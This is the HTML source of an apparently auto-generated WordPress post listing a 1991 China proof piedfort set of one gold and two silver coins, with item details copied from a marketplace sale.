

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinacoinset.info/2021/09/1991-china-proof-piedfort-set-one-gold-2-silver-coins/
body_size: 16689
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="description" content="">

	<!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>1991 China proof piedfort set one gold 2 silver coins | China Coin Set</title>
<link rel="alternate" type="application/rss+xml" title="China Coin Set &raquo; Feed" href="https://chinacoinset.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Coin Set &raquo; Comments Feed" href="https://chinacoinset.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-master-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-custom-css-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='components-css-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/components.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-style-css'  href='https:///chinacoinset.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///chinacoinset.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///chinacoinset.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinacoinset.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinacoinset.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1981-82 CHINA Franklin Mint Coin Sets of All Nations People&#8217;s Republic of China' href='https://chinacoinset.info/2021/09/1981-82-china-franklin-mint-coin-sets-of-all-nations-peoples-republic-of-china-3/' />
<link rel='next' title='China S Crypto Ban Set To Create Institutional Buying Opportunities Get Prepared To Profit Ep 263' href='https://chinacoinset.info/2021/09/china-s-crypto-ban-set-to-create-institutional-buying-opportunities-get-prepared-to-profit-ep-263/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://chinacoinset.info/2021/09/1991-china-proof-piedfort-set-one-gold-2-silver-coins/' />
<link rel='shortlink' href='https://chinacoinset.info/?p=4823' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="China Coin Set"/>
	<meta property="og:title" content="1991 China proof piedfort set one gold 2 silver coins"/>
		<meta property="og:description" content="1991 China proof piedfort set one gold 2 silver coins. The"/>
	
	<meta property="og:url" content="https://chinacoinset.info/2021/09/1991-china-proof-piedfort-set-one-gold-2-silver-coins/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vuconugy.js"></script>
<script type="text/javascript" src="/lumov.js"></script>
</head>
<body class="single single-post postid-4823 single-format-standard">



	<!-- MAIN CONTENT AREA -->
	<div class="container">


	<header class="site-header" role="banner">
		
			<div class="row">
				<div class="col-xs-12 text-center">
					<div class="site-logo">
						<a href="https://chinacoinset.info/" rel="home">China Coin Set</a>
					</div> <!-- end site-logo -->
				</div> <!-- end col-xs-3 -->
				<div class="col-xs-12 site-description text-center"></div>
			</div> <!-- end row -->

		
	</header> <!-- end site-header -->
	
<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
     
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

    	
      <div class="alert alert-success">Please assign a menu to the primary menu location under <a href="https://chinacoinset.info/wp-admin/nav-menus.php">Menus</a> or select the menu from the general option setting page.</div>     
      
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>	
				
		
	
			<div class="wrap-section">
	<div class="main-content col-md-9" role="main">
					
<article id="post-4823" class="post-4823 post type-post status-publish format-standard has-post-thumbnail hentry category-china tag-china tag-coins tag-gold tag-piedfort tag-proof tag-silver grid">
	<!-- Article header -->
	<header class="entry-header"> 			<figure class="entry-thumbnail effect-chico"><img width="60" height="80" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-01-rncw.jpg" class="attachment-post-thumbnail wp-post-image" alt="1991-China-proof-piedfort-set-one-gold-2-silver-coins-01-rncw" /></figure>
					<h1>1991 China proof piedfort set one gold 2 silver coins</h1>
		
		<p class="entry-meta">
			<ul class="list-inline entry-meta"><li class="meta-author"><a href="https://chinacoinset.info/author/admin/" rel="author">admin</a></li><li class="meta-date"> September 25, 2021 </li><li class="meta-tags"> <a href="https://chinacoinset.info/tag/china/" rel="tag">china</a>, <a href="https://chinacoinset.info/tag/coins/" rel="tag">coins</a>, <a href="https://chinacoinset.info/tag/gold/" rel="tag">gold</a>, <a href="https://chinacoinset.info/tag/piedfort/" rel="tag">piedfort</a>, <a href="https://chinacoinset.info/tag/proof/" rel="tag">proof</a>, <a href="https://chinacoinset.info/tag/silver/" rel="tag">silver</a> </li></ul>		</p>
	</header> <!-- end entry-header -->

	<!-- Article content -->
	<div class="entry-content">
		
<img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-01-jkzc.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>  	<br/>	 
 

<img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-02-tvk.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/> 
<br/>
    <img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-03-zfei.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>	<br/>	


  <img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-04-rsiv.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>  	

<br/>  		<img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-05-idw.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>  

 <br/>	<img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-06-tqjj.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/> 	<br/>	 <img class="[base64]" src="https://chinacoinset.info/wp-content/pics/1991-China-proof-piedfort-set-one-gold-2-silver-coins-07-siai.jpg" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/> 


<br/>		
	<br/>  
 
 <img class="[base64]" src="https://chinacoinset.info/wp-content/pics/rywogure.gif" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>	
<br/>
1991 China proof piedfort set one gold 2 silver coins. The item &#8220;1991 China proof piedfort set one gold 2 silver coins&#8221; is in sale since Saturday, July 17, 2021. This item is in the category &#8220;Coins &#038; Paper Money\Coins\ World\Asia\China\PRC (1949-Now)&#8221;. The seller is &#8220;worldcoinandcurrencyllc&#8221; and is located in Southbury, Connecticut. This item can be shipped to United States, Canada.
<ul>
<li>Country/Region of Manufacture: China</li>
<li>Certification: Uncertified</li>
<li>Year: 1991</li>
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Composition: Silver</li>
 </ul>

<br/>
	   
 <img class="[base64]" src="https://chinacoinset.info/wp-content/pics/rywogure.gif" title="1991 China proof piedfort set one gold 2 silver coins" alt="1991 China proof piedfort set one gold 2 silver coins"/>		 
<br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://chinacoinset.info/2021/09/1991-china-proof-piedfort-set-one-gold-2-silver-coins/" data-a2a-title="1991 China proof piedfort set one gold 2 silver coins"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F09%2F1991-china-proof-piedfort-set-one-gold-2-silver-coins%2F&amp;linkname=1991%20China%20proof%20piedfort%20set%20one%20gold%202%20silver%20coins" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F09%2F1991-china-proof-piedfort-set-one-gold-2-silver-coins%2F&amp;linkname=1991%20China%20proof%20piedfort%20set%20one%20gold%202%20silver%20coins" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F09%2F1991-china-proof-piedfort-set-one-gold-2-silver-coins%2F&amp;linkname=1991%20China%20proof%20piedfort%20set%20one%20gold%202%20silver%20coins" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://chinacoinset.info/2021/09/1991-china-proof-piedfort-set-one-gold-2-silver-coins/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>

		<ul class="edit-catagory"><li class="meta-categories"> <a href="https://chinacoinset.info/category/china/" rel="category tag">china</a> </li></ul>	</div> <!-- end entry-content -->

	<!-- Article footer -->
	<footer class="entry-footer">
			</footer> <!-- end entry-footer -->
</article>
			



<!-- Comments Area -->
<div class="comments-area" id="comments">
	
			</div> <!-- end comments-area -->			</div> <!-- end main-content -->


	<div class="sidebar col-md-4" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://chinacoinset.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end widget -->		<div id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">Recent Posts</h5>		<ul>
					<li>
				<a href="https://chinacoinset.info/2026/01/china-forward-the-world-silver-coin-stamp-album-boxed-commemorative-set-2/">China Forward the World Silver Coin Stamp Album Boxed Commemorative Set</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/china-just-backed-the-yuan-with-gold-here-s-what-happens-next/">China Just Backed The Yuan With Gold Here S What Happens Next</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/26-coin-china-peoples-republic-commemorative-incomplete-set-26-coins-rare/">26 Coin China Peoples Republic Commemorative INCOMPLETE SET 26 coins RARE</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/2009-outlaw-marsh-silver-china-coin-set-2-coins/">2009 Outlaw Marsh Silver China Coin Set. 2 Coins</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/25th-anniversary-china-panda-14-oz-999-fine-silver-proof-coin-set-box-and-coa-2/">25th Anniversary China Panda 1/4 Oz. 999 Fine Silver Proof Coin Set Box and COA</a>
						</li>
				</ul>
		</div> <!-- end widget --><div id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<ul>
	<li><a href='https://chinacoinset.info/2026/01/'>January 2026</a></li>
	<li><a href='https://chinacoinset.info/2025/12/'>December 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/11/'>November 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/10/'>October 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/09/'>September 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/08/'>August 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/07/'>July 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/06/'>June 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/05/'>May 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/04/'>April 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/03/'>March 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/02/'>February 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/01/'>January 2025</a></li>
	<li><a href='https://chinacoinset.info/2024/12/'>December 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/11/'>November 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/10/'>October 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/09/'>September 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/08/'>August 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/07/'>July 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/06/'>June 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/05/'>May 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/04/'>April 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/03/'>March 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/02/'>February 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/01/'>January 2024</a></li>
	<li><a href='https://chinacoinset.info/2023/12/'>December 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/11/'>November 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/10/'>October 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/09/'>September 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/08/'>August 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/07/'>July 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/06/'>June 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/05/'>May 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/04/'>April 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/03/'>March 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/02/'>February 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/01/'>January 2023</a></li>
	<li><a href='https://chinacoinset.info/2022/12/'>December 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/11/'>November 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/10/'>October 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/09/'>September 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/08/'>August 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/07/'>July 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/06/'>June 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/05/'>May 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/04/'>April 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/03/'>March 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/02/'>February 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/01/'>January 2022</a></li>
	<li><a href='https://chinacoinset.info/2021/12/'>December 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/11/'>November 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/10/'>October 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/09/'>September 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/08/'>August 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/07/'>July 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/06/'>June 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/05/'>May 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/04/'>April 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/03/'>March 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/02/'>February 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/01/'>January 2021</a></li>
	<li><a href='https://chinacoinset.info/2020/12/'>December 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/11/'>November 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/10/'>October 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/09/'>September 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/08/'>August 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/07/'>July 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/06/'>June 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/05/'>May 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/04/'>April 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/03/'>March 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/02/'>February 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/01/'>January 2020</a></li>
	<li><a href='https://chinacoinset.info/2019/12/'>December 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/11/'>November 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/10/'>October 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/09/'>September 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/08/'>August 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/07/'>July 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/06/'>June 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/05/'>May 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/04/'>April 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/03/'>March 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/02/'>February 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/01/'>January 2019</a></li>
	<li><a href='https://chinacoinset.info/2018/12/'>December 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/11/'>November 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/10/'>October 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/09/'>September 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/08/'>August 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/07/'>July 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/06/'>June 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/05/'>May 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/04/'>April 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/03/'>March 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/02/'>February 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/01/'>January 2018</a></li>
	<li><a href='https://chinacoinset.info/2017/12/'>December 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/11/'>November 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/10/'>October 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/09/'>September 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/08/'>August 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/07/'>July 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/06/'>June 2017</a></li>
		</ul>
</div> <!-- end widget --><div id="categories-2" class="widget widget_categories"><h5 class="widget-title">Section</h5>		<ul>
	<li class="cat-item cat-item-4623"><a href="https://chinacoinset.info/category/04oz/" >04oz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://chinacoinset.info/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://chinacoinset.info/category/10y-30g-fr-chinese/" >10y-30g-fr-chinese</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://chinacoinset.info/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://chinacoinset.info/category/115oz/" >115oz</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://chinacoinset.info/category/120-5/" >120-5</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://chinacoinset.info/category/120th/" >120th</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://chinacoinset.info/category/125pcs/" >125pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://chinacoinset.info/category/1260-1264/" >1260-1264</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://chinacoinset.info/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://chinacoinset.info/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://chinacoinset.info/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://chinacoinset.info/category/1662-1722/" >1662-1722</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://chinacoinset.info/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://chinacoinset.info/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://chinacoinset.info/category/173in/" >173in</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://chinacoinset.info/category/1851-1861/" >1851-1861</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://chinacoinset.info/category/185oz11214110oz/" >185oz11214110oz</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://chinacoinset.info/category/1895-1937/" >1895-1937</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://chinacoinset.info/category/1914-1921china/" >1914-1921china</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://chinacoinset.info/category/1949-1979/" >1949-1979</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://chinacoinset.info/category/1955-2018/" >1955-2018</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://chinacoinset.info/category/1977-1981/" >1977-1981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://chinacoinset.info/category/1979-1983/" >1979-1983</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://chinacoinset.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://chinacoinset.info/category/1981-1982/" >1981-1982</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://chinacoinset.info/category/1981-1987/" >1981-1987</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://chinacoinset.info/category/1981-1992/" >1981-1992</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://chinacoinset.info/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://chinacoinset.info/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://chinacoinset.info/category/1982-1988/" >1982-1988</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://chinacoinset.info/category/1982-1991/" >1982-1991</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://chinacoinset.info/category/1982-1992/" >1982-1992</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://chinacoinset.info/category/1982-1997/" >1982-1997</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chinacoinset.info/category/1982-2002/" >1982-2002</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chinacoinset.info/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://chinacoinset.info/category/1982-87/" >1982-87</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://chinacoinset.info/category/1982the/" >1982the</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://chinacoinset.info/category/1983-1988/" >1983-1988</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://chinacoinset.info/category/1984-1991/" >1984-1991</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://chinacoinset.info/category/1986-1990/" >1986-1990</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://chinacoinset.info/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://chinacoinset.info/category/1986p/" >1986p</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://chinacoinset.info/category/1987-2007/" >1987-2007</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://chinacoinset.info/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://chinacoinset.info/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://chinacoinset.info/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://chinacoinset.info/category/1988-1999/" >1988-1999</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://chinacoinset.info/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://chinacoinset.info/category/1989-1992/" >1989-1992</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://chinacoinset.info/category/1989-2017/" >1989-2017</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://chinacoinset.info/category/1989-2019/" >1989-2019</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://chinacoinset.info/category/1989-2020/" >1989-2020</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://chinacoinset.info/category/1989-2021/" >1989-2021</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://chinacoinset.info/category/1989-92/" >1989-92</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://chinacoinset.info/category/1989-p/" >1989-p</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chinacoinset.info/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://chinacoinset.info/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://chinacoinset.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://chinacoinset.info/category/1990silver/" >1990silver</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://chinacoinset.info/category/1991-2001/" >1991-2001</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chinacoinset.info/category/1991-p/" >1991-p</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://chinacoinset.info/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://chinacoinset.info/category/1992p/" >1992p</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://chinacoinset.info/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://chinacoinset.info/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://chinacoinset.info/category/1997bi-metallic/" >1997bi-metallic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://chinacoinset.info/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://chinacoinset.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chinacoinset.info/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://chinacoinset.info/category/2000-2013/" >2000-2013</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://chinacoinset.info/category/2001-2015/" >2001-2015</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://chinacoinset.info/category/2001-2017/" >2001-2017</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://chinacoinset.info/category/2001-2018/" >2001-2018</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://chinacoinset.info/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://chinacoinset.info/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://chinacoinset.info/category/2002-2019/" >2002-2019</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://chinacoinset.info/category/2004-2017/" >2004-2017</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://chinacoinset.info/category/2005-2017/" >2005-2017</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://chinacoinset.info/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://chinacoinset.info/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://chinacoinset.info/category/2007-2008-2009/" >2007-2008-2009</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://chinacoinset.info/category/2007-2008-2009-2009a/" >2007-2008-2009-2009a</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://chinacoinset.info/category/2007year/" >2007year</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://chinacoinset.info/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://chinacoinset.info/category/2008z/" >2008z</a>
</li>
